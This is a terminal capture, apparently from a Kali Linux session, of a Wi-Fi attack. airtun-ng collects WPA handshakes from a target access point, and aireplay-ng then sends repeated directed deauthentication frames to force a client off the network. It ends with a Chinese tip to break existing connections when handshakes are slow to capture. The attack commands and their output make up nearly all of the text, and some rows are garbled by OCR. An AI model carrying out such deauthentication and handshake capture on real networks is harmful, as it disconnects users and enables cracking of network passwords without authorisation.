 ┌──(root㉿kali)-[~]
└─# airtun-ng -a 54:75:95:2E:B3:6B -p JIANGDAC11325 -
created tap interface at0
WPA encryption specified. Sending and receiving frame
FromDS bit set in all frames.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
Cannot inject: handshake not captured yet.
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
WPA handshake: 34:E1:2D:D5:BC:27
2
握手包
0C:4B:54:34:38:AB 44:66:FC:F0:E7:05 -54 0 - 1 0 1
54:75:95:D9:DD:0A A4:93:3F:BF:9B:DA -64 2e- 6 2 13
54:75:95:2E:B3:6B D4:67:D3:0C:AF:39 -50 0 - 1e 0 3
54:75:95:2E:B3:6B 34:E1:2D:D5:BC:27 -32 0 - 6e 0 6
54:75:95:2E:B3:6B 7A:56:70:E8:D4:3E -42 0 - 1 271 17
54:75:95:2E:B3:6B 94:02:DF:2C:A1 0 -11 2026 78
Quitting...
1
┌──(root㉿kali)-[~]
└─# aireplay-ng -0 10 -a 54:75:95:2E:B3:6B -c 34:E1:2D:D5:BC:27 wlan0mon
05:47:30 Waiting for beacon frame (BSSID: 54:75:95:2E:B3:6B) on channel 11
05:47:31 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [49|49 ACKs]
05:47:32 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [56|51 ACKs]
05:47:33 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [48|67 ACKs]
05:47:33 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [64|64 ACKs]
05:47:34 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [55|69 ACKs]
05:47:35 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [53|65 ACKs]
05:47:35 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [47|55 ACKs]
05:47:36 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [53|66 ACKs]
05:47:37 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [50|63 ACKs]
05:47:37 Sending 64 directed DeAuth (code 7). STMAC: [34:E1:2D:D5:BC:27] [44|62 ACKs]
┌──(root㉿kali)-[~]
└─#
如果长时间抓不到握手包可以打断下现有连接